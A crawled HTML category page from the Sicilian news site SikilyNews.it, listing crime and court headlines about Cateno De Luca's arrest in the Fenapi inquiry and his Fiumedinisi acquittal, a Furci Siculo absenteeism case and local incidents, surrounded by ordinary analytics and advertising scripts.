

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sikilynews.it/categoria.php?cat=3&p=127
body_size: 10415
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>SikilyNews.it - News di CRONACA</title>
<meta property="og:site_name" content="Sikily News" />
<base href="https://www.sikilynews.it/"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="style.css?v=2" />
<!--[if lte IE 6]><link rel="stylesheet" type="text/css" href="ie.css" /><![endif]-->

<!-- aggiunta enrico -->
<link rel="stylesheet" type="text/css" href="resp/new.css?v=2" />
<link rel="stylesheet" href="resp/slicknav.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.6.2/modernizr.min.js"></script>
<!-- fine aggiunta enrico -->

<meta name="description" content="News e inchieste" />
<meta property="og:description" content="News e inchieste" />
<meta property="og:title" content="SikilyNews.it - News di CRONACA" />
<meta name="news_keywords" content="Notizie, CRONACA,News">
<meta name="keywords" content="Notizie, CRONACA,News" />
<link rel="shortcut icon" href="favicon.ico" />
<script src="//d27gtglsu4f4y2.cloudfront.net/prebid_hb_214_75.js" async></script>
</head>
<body>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-2150115-21', 'sikilynews.it');
  ga('send', 'pageview');

</script>
 <script type="text/javascript" src="https://code.jquery.com/jquery-1.9.1.js"></script>
    

            <style type="text/css">           
                div#skin{
                    background:url(img/20150119184642_skinmani.jpg) no-repeat fixed; 
                    background-position:top center; 
                    width:100%; 
                    margin:0px; 
                    height:100%; 
                    padding:0px;
                    padding-top:100px;  
                    z-index:0; 
                    position:relative
                }
            </style>
            <script type="text/javascript"> 

                $(document.body).bind("click", function(e) {
                    var $target = $(e.target);
                    if ($target.is("#skin")) {
                        if (!$target.is("#wrapper")) {
                            window.open('http://www.bbanda.it/site.cgi?action=home','_blank');
                        }
                    }
                  });

            </script> 
            <div id="skin">    
   
<!-- BEGIN wrapper -->
<div id="wrapper" >

<p>
                    <a href="http://www.rifatto1946.it/" target="_blank">
                        <img id="banner-top-img" src="img/20200226220226_bannerrifatto.gif" alt=""  />
                    </a>
                 </p><div id='prj_728x90_atf' ></div><div id='prj_300x250_mob_atf' ></div>    <div align="center" style="margin-bottom: 10px; margin-top: 10px;"><span class="Stile2">
          Domenica 01 Febbraio 2026    </span>
    <!-- BEGIN header -->
  </div>

  <div id="header">
    <ul class="pages">
      <li><a href="pagina/sikily-blogger.html">REDAZIONE</a></li>
<!--      <li><a href="pagina/collabora.html">COLLABORA</a></li>-->
      <li><a href="pagina/pubblicita-su-sikily.html">PUBBLICITÀ</a></li>
      <li><a href="pagina/contatti.html">CONTATTI</a></li>
      <li><a href="http://www.youtube.com/user/SikilyChannel" target="_blank"><b>SIKILY CHANNEL</b></a></li>
      <li><a href="pagina/disclaimer.html">DISCLAIMER E PRIVACY</a></li>
    </ul>
      
    <div id="cercaBox"><span class="Stile3">-----------------------------------------</span>
        <form class="searchform" method="get" name="fo" action="cerca.php">
            <input class="searchfield" name="chiave" type="text" value="Cerca..." onfocus="if (this.value == 'Cerca...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca...';}" />
            <input class="searchbutton" type="submit" value="Cerca" />
        </form>
    </div>
      
    <div class="break"></div>
    <h1><a href="index.php"><img id="logo-img" src="images/sikilynewslogo.jpg" alt="Sikily News" /></a></h1>
    <div class="ad isDesk">
        
        <a href="https://www.facebook.com/profile.php?id=61554568123715" target="_blank"><img src="img/2024112795245_tabacchimuscolino.jpg" alt="" width="500" height="100" /></a>        
    </div>

    <ul class="categories" id="menu">
      <li><a href="index.php"><strong>HOME</strong></a></li>
      
      <li><a href="categoria.php?cat=8"><strong>AMBIENTE</strong></a></li><li><a href="categoria.php?cat=1"><strong>ATTUALITÀ</strong></a></li><li><a href="categoria.php?cat=3"><strong>CRONACA</strong></a></li><li><a href="categoria.php?cat=4"><strong>CULTURA E SPETTACOLI</strong></a></li><li><a href="categoria.php?cat=7"><strong>ECONOMIA</strong></a></li><li><a href="categoria.php?cat=14"><strong>MUSICA</strong></a></li><li><a href="categoria.php?cat=10"><strong>OPINIONI</strong></a></li><li><a href="categoria.php?cat=2"><strong>POLITICA</strong></a></li><li><a href="categoria.php?cat=5"><strong>SPORT</strong></a></li><li><a href="categoria.php?cat=12"><strong>STORIA</strong></a></li> <li><a href="inchieste.php"><strong>INCHIESTE</strong></a></li>      
     
    </ul>
  </div>

  <div class="isMobile" id="adsMobile">
        <a href="https://www.facebook.com/profile.php?id=61554568123715" target="_blank"><img src="img/2024112795245_tabacchimuscolino.jpg" alt="" /></a>  </div>
<!-- aggiunta enrico -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" integrity="sha512-FmCXNJaXWw1fc3G8zO3WdwR2N23YTWDFDTM3uretxVIbZ7lvnjHkciW4zy6JGvnrgjkcNEk8UNtdGTLs2GExAw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
	<script type="text/javascript">
	$(document).ready(function(){
		$('#menu').slicknav({
			label: 'CATEGORIE',
			prependTo:'#content'
		});
	});
	</script>
<!-- <script src="https://alladvcdn.com/sikilynews"></script> -->
<!-- fine aggiunta enrico -->

  <!-- END header -->

<style type="text/css">
    <!--
    body {
        background-color: #CCCCCC;
    }

    .Stile3 {color: #FFFFFF}
    .Stile4 {
        font-size: 24px
    }
    .Stile5 {color: #000000}
    .Stile6 {
        font-size: 24px;
        font-weight: bold;
    }
    .Stile12 {
        font-size: 12px;
        color: #234566;
    }
    .Stile13 {color: #999999}
    .Stile14 {
        font-size: 18px;
        color: #000;
        font-weight: bold;
    }
    -->
</style>
<!-- BEGIN content -->
<div id="content">
    <!-- begin featured -->
    <div class="featured"><br />
        <div class="buffer">
            <h2><br />
            </h2>
            <h2><a href="#">CRONACA</a></h2>
            <p><br></p>
        </div>
    </div>
    <!-- end featured -->
    <!-- begin more articles -->
    <div class="articles">
              
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=3">CRONACA</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fmalore-per-de-luca-che-rifiuta-il-ricovero-slitta-la-decisione-sui-domiciliari%2F6454', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fmalore-per-de-luca-che-rifiuta-il-ricovero-slitta-la-decisione-sui-domiciliari%2F6454', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fmalore-per-de-luca-che-rifiuta-il-ricovero-slitta-la-decisione-sui-domiciliari%2F6454', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="cronaca/malore-per-de-luca-che-rifiuta-il-ricovero-slitta-la-decisione-sui-domiciliari/6454"><img src="img/20171116142014_A52F457C-6440-47D5-A11B-7DF672EFE8B9.jpeg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="cronaca/malore-per-de-luca-che-rifiuta-il-ricovero-slitta-la-decisione-sui-domiciliari/6454">Malore per De Luca che rifiuta il ricovero. Slitta la decisione sui domiciliari</a></h2>
                      <p><a href="cronaca/malore-per-de-luca-che-rifiuta-il-ricovero-slitta-la-decisione-sui-domiciliari/6454">Slitta la decisione sulla revoca degli arresti domiciliari per Cateno De Luca. Lo hanno reso noto nel primo pomeriggio i suoi legali, gli avvocati Carlo Taormina e Tommaso Micalizzi, visto che oggi...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=3">CRONACA</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fcontrolli-dei-carabinieri-in-aziende-e-negozi-10-denunce-e-sanzioni-per-100mila-euro%2F6452', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fcontrolli-dei-carabinieri-in-aziende-e-negozi-10-denunce-e-sanzioni-per-100mila-euro%2F6452', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fcontrolli-dei-carabinieri-in-aziende-e-negozi-10-denunce-e-sanzioni-per-100mila-euro%2F6452', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="cronaca/controlli-dei-carabinieri-in-aziende-e-negozi-10-denunce-e-sanzioni-per-100mila-euro/6452"><img src="img/20171116120318_cclavoro.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="cronaca/controlli-dei-carabinieri-in-aziende-e-negozi-10-denunce-e-sanzioni-per-100mila-euro/6452">Controlli dei Carabinieri in aziende e negozi, 10 denunce e sanzioni per 100mila euro</a></h2>
                      <p><a href="cronaca/controlli-dei-carabinieri-in-aziende-e-negozi-10-denunce-e-sanzioni-per-100mila-euro/6452">Controlli a tappeto del Nucleo Carabinieri dell&rsquo;Ispettorato del Lavoro. Le verifiche effettuate nelle ultime settimane hanno riguardato aziende edili, agricole, case di riposo, officine...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=3">CRONACA</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Ffurci-non-diffamarono-parisi-assolti-in-cassazione-il-sindaco-foti-e-5-ex-consiglieri%2F6444', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Ffurci-non-diffamarono-parisi-assolti-in-cassazione-il-sindaco-foti-e-5-ex-consiglieri%2F6444', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Ffurci-non-diffamarono-parisi-assolti-in-cassazione-il-sindaco-foti-e-5-ex-consiglieri%2F6444', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="cronaca/furci-non-diffamarono-parisi-assolti-in-cassazione-il-sindaco-foti-e-5-ex-consiglieri/6444"><img src="img/20171114232346_parisifoti.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="cronaca/furci-non-diffamarono-parisi-assolti-in-cassazione-il-sindaco-foti-e-5-ex-consiglieri/6444">Furci. Non diffamarono Parisi: assolti in Cassazione il sindaco Foti e 5 ex consiglieri</a></h2>
                      <p><a href="cronaca/furci-non-diffamarono-parisi-assolti-in-cassazione-il-sindaco-foti-e-5-ex-consiglieri/6444">Nessuna diffamazione nei confronti di Bruno Parisi, sindaco di Furci Siculo dal 2008 al 2013. Lo hanno stabilito i giudici della Quinta Sezione penale della Corte di Cassazione che ieri sera hanno...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=3">CRONACA</a></span></p>
                        <p class="r"><a href="cronaca/assenteismo-al-comune-di-furci-rinviati-a-giudizio-tutti-gli-imputati/6448#commenti">1 <img src="images/commenti.png" alt="commenti" /></a>&nbsp;&nbsp;&nbsp; Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fassenteismo-al-comune-di-furci-rinviati-a-giudizio-tutti-gli-imputati%2F6448', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fassenteismo-al-comune-di-furci-rinviati-a-giudizio-tutti-gli-imputati%2F6448', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fassenteismo-al-comune-di-furci-rinviati-a-giudizio-tutti-gli-imputati%2F6448', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="cronaca/assenteismo-al-comune-di-furci-rinviati-a-giudizio-tutti-gli-imputati/6448"><img src="img/20171115140957_cartellinofurci.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="cronaca/assenteismo-al-comune-di-furci-rinviati-a-giudizio-tutti-gli-imputati/6448">Assenteismo al Comune di Furci, rinviati a giudizio tutti i 51 imputati</a></h2>
                      <p><a href="cronaca/assenteismo-al-comune-di-furci-rinviati-a-giudizio-tutti-gli-imputati/6448">Tutti rinviati a giudizio i dipendenti del Comune di Furci Siculo imputati per i casi di assenteismo durante l&rsquo;orario di lavoro. Questa mattina al Tribunale di Messina si &egrave; chiusa...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=3">CRONACA</a></span></p>
                        <p class="r"><a href="cronaca/le-intercettazioni-del-caso-fenapi-pelo-sullo-stomaco-ci-puo-passare-la-mietierba/6443#commenti">1 <img src="images/commenti.png" alt="commenti" /></a>&nbsp;&nbsp;&nbsp; Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fle-intercettazioni-del-caso-fenapi-pelo-sullo-stomaco-ci-puo-passare-la-mietierba%2F6443', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fle-intercettazioni-del-caso-fenapi-pelo-sullo-stomaco-ci-puo-passare-la-mietierba%2F6443', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fle-intercettazioni-del-caso-fenapi-pelo-sullo-stomaco-ci-puo-passare-la-mietierba%2F6443', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="cronaca/le-intercettazioni-del-caso-fenapi-pelo-sullo-stomaco-ci-puo-passare-la-mietierba/6443"><img src="img/20171114195557_delucatelefono.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="cronaca/le-intercettazioni-del-caso-fenapi-pelo-sullo-stomaco-ci-puo-passare-la-mietierba/6443">Le intercettazioni del caso Fenapi: "Pelo sullo stomaco… ci può passare la mietierba"</a></h2>
                      <p><a href="cronaca/le-intercettazioni-del-caso-fenapi-pelo-sullo-stomaco-ci-puo-passare-la-mietierba/6443">Le accuse dell&rsquo;inchiesta sulla Fenapi che mercoled&igrave; scorso hanno portato ai domiciliari Cateno De Luca e Carmelo Satta e a finire sotto indagine altre otto persone tra collaboratori,...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=3">CRONACA</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Finchiesta-per-evasione-fiscale-carmelo-satta-si-dimette-da-presidente-della-fenapi%2F6437', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Finchiesta-per-evasione-fiscale-carmelo-satta-si-dimette-da-presidente-della-fenapi%2F6437', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Finchiesta-per-evasione-fiscale-carmelo-satta-si-dimette-da-presidente-della-fenapi%2F6437', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="cronaca/inchiesta-per-evasione-fiscale-carmelo-satta-si-dimette-da-presidente-della-fenapi/6437"><img src="img/20171114113046_satta1.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="cronaca/inchiesta-per-evasione-fiscale-carmelo-satta-si-dimette-da-presidente-della-fenapi/6437">Inchiesta per evasione fiscale, Carmelo Satta si dimette da presidente della Fenapi</a></h2>
                      <p><a href="cronaca/inchiesta-per-evasione-fiscale-carmelo-satta-si-dimette-da-presidente-della-fenapi/6437">In attesa della decisione del Gip sulla richiesta di revoca dei domiciliari, Carmelo Satta, arrestato mercoled&igrave; scorso insieme a Cateno De Luca con l&rsquo;accusa di associazione a delinquere...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=3">CRONACA</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Ftroppi-post-su-facebook-de-luca-non-potra-piu-comunicare-con-lesterno%2F6434', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Ftroppi-post-su-facebook-de-luca-non-potra-piu-comunicare-con-lesterno%2F6434', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Ftroppi-post-su-facebook-de-luca-non-potra-piu-comunicare-con-lesterno%2F6434', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="cronaca/troppi-post-su-facebook-de-luca-non-potra-piu-comunicare-con-lesterno/6434"><img src="img/20171113144230_delucadomiciliari.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="cronaca/troppi-post-su-facebook-de-luca-non-potra-piu-comunicare-con-lesterno/6434">Troppi post su Facebook, De Luca non potrà più comunicare con l’esterno</a></h2>
                      <p><a href="cronaca/troppi-post-su-facebook-de-luca-non-potra-piu-comunicare-con-lesterno/6434">Troppi post su Facebook e cos&igrave; per Cateno De Luca, ristretto ai domiciliari, &egrave; scattato il divieto di comunicazione con l&rsquo;esterno. Lo ha deciso il giudice per le indagini...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=3">CRONACA</a></span></p>
                        <p class="r"><a href="cronaca/de-luca-in-procura-ordito-un-complotto-chiesta-la-scarcerazione/6426#commenti">1 <img src="images/commenti.png" alt="commenti" /></a>&nbsp;&nbsp;&nbsp; Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fde-luca-in-procura-ordito-un-complotto-chiesta-la-scarcerazione%2F6426', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fde-luca-in-procura-ordito-un-complotto-chiesta-la-scarcerazione%2F6426', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fde-luca-in-procura-ordito-un-complotto-chiesta-la-scarcerazione%2F6426', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="cronaca/de-luca-in-procura-ordito-un-complotto-chiesta-la-scarcerazione/6426"><img src="img/20171111123144_delucaavvocati.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="cronaca/de-luca-in-procura-ordito-un-complotto-chiesta-la-scarcerazione/6426">De Luca in Procura: “Ordito un complotto”. Chiesta la scarcerazione</a></h2>
                      <p><a href="cronaca/de-luca-in-procura-ordito-un-complotto-chiesta-la-scarcerazione/6426">Un&rsquo;ora e mezza di confronto davanti al Gip&nbsp;per chiarire la sua posizione dopo l&rsquo;arresto per associazione a delinquere finalizzata all&rsquo;evasione fiscale, che mercoled&igrave;...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=3">CRONACA</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fauto-finisce-sotto-un-tir-sulla18-a-nizza-di-sicilia-ferita-una-47enne%2F6422', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fauto-finisce-sotto-un-tir-sulla18-a-nizza-di-sicilia-ferita-una-47enne%2F6422', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fauto-finisce-sotto-un-tir-sulla18-a-nizza-di-sicilia-ferita-una-47enne%2F6422', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="cronaca/auto-finisce-sotto-un-tir-sulla18-a-nizza-di-sicilia-ferita-una-47enne/6422"><img src="img/20171110211155_500incidente.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="cronaca/auto-finisce-sotto-un-tir-sulla18-a-nizza-di-sicilia-ferita-una-47enne/6422">Auto finisce sotto un tir sull’A18 a Nizza di Sicilia, ferita una 47enne</a></h2>
                      <p><a href="cronaca/auto-finisce-sotto-un-tir-sulla18-a-nizza-di-sicilia-ferita-una-47enne/6422">Scontro tra un&rsquo;auto e un mezzo pesante questa mattina sull&rsquo;A18 Messina-Catania. Poco dopo le 10 sulla carreggiata in direzione della citt&agrave; dello Stretto, sul viadotto Landro al km...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=3">CRONACA</a></span></p>
                        <p class="r"><a href="cronaca/processo-fiumedinisi-assolti-cateno-de-luca-e-tutti-gli-imputati/6421#commenti">3 <img src="images/commenti.png" alt="commenti" /></a>&nbsp;&nbsp;&nbsp; Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fprocesso-fiumedinisi-assolti-cateno-de-luca-e-tutti-gli-imputati%2F6421', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fprocesso-fiumedinisi-assolti-cateno-de-luca-e-tutti-gli-imputati%2F6421', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fprocesso-fiumedinisi-assolti-cateno-de-luca-e-tutti-gli-imputati%2F6421', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="cronaca/processo-fiumedinisi-assolti-cateno-de-luca-e-tutti-gli-imputati/6421"><img src="img/20171110171814_delucassolto.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="cronaca/processo-fiumedinisi-assolti-cateno-de-luca-e-tutti-gli-imputati/6421">Processo Fiumedinisi, assolti Cateno De Luca e tutti gli imputati - VIDEO</a></h2>
                      <p><a href="cronaca/processo-fiumedinisi-assolti-cateno-de-luca-e-tutti-gli-imputati/6421">Assolto insieme agli altri 17 imputati. &Egrave; questa la decisione della Seconda sezione penale del Tribunale di Messina nei confronti di Cateno De Luca nel processo sul cosiddetto &ldquo;Sacco di...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=3">CRONACA</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fprocesso-fiumedinisi-domani-sentenza-per-de-luca-vogliono-farlo-fuori-politicamente%2F6419', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fprocesso-fiumedinisi-domani-sentenza-per-de-luca-vogliono-farlo-fuori-politicamente%2F6419', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fprocesso-fiumedinisi-domani-sentenza-per-de-luca-vogliono-farlo-fuori-politicamente%2F6419', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="cronaca/processo-fiumedinisi-domani-sentenza-per-de-luca-vogliono-farlo-fuori-politicamente/6419"><img src="img/20171109213452_delucatribunale.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="cronaca/processo-fiumedinisi-domani-sentenza-per-de-luca-vogliono-farlo-fuori-politicamente/6419">Processo Fiumedinisi, domani sentenza per De Luca: "Vogliono farlo fuori politicamente"</a></h2>
                      <p><a href="cronaca/processo-fiumedinisi-domani-sentenza-per-de-luca-vogliono-farlo-fuori-politicamente/6419">Slitta a domani la sentenza del&nbsp;processo sul cosiddetto "Sacco di Fiumedinisi&rdquo;, che vede imputato per&nbsp;tentata concussione e abuso d'ufficio Cateno De Luca, arrestato ieri con...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=3">CRONACA</a></span></p>
                        <p class="r"><a href="cronaca/de-luca-si-difende-sapevo-dellarresto-non-vogliono-che-faccia-il-sindaco-a-messina/6417#commenti">1 <img src="images/commenti.png" alt="commenti" /></a>&nbsp;&nbsp;&nbsp; Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fde-luca-si-difende-sapevo-dellarresto-non-vogliono-che-faccia-il-sindaco-a-messina%2F6417', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fde-luca-si-difende-sapevo-dellarresto-non-vogliono-che-faccia-il-sindaco-a-messina%2F6417', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fde-luca-si-difende-sapevo-dellarresto-non-vogliono-che-faccia-il-sindaco-a-messina%2F6417', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="cronaca/de-luca-si-difende-sapevo-dellarresto-non-vogliono-che-faccia-il-sindaco-a-messina/6417"><img src="img/20171108162355_deluca0.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="cronaca/de-luca-si-difende-sapevo-dellarresto-non-vogliono-che-faccia-il-sindaco-a-messina/6417">De Luca si difende: "Sapevo dell'arresto, non vogliono che faccia il sindaco a Messina"</a></h2>
                      <p><a href="cronaca/de-luca-si-difende-sapevo-dellarresto-non-vogliono-che-faccia-il-sindaco-a-messina/6417">&ldquo;Sapevo che mi avrebbero arrestato, non vogliono che io faccia il sindaco di Messina&rdquo;. Si difende cos&igrave; Cateno De Luca dopo l&rsquo;arresto che questa mattina lo ha portato ai...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=3">CRONACA</a></span></p>
                        <p class="r"> Condividi
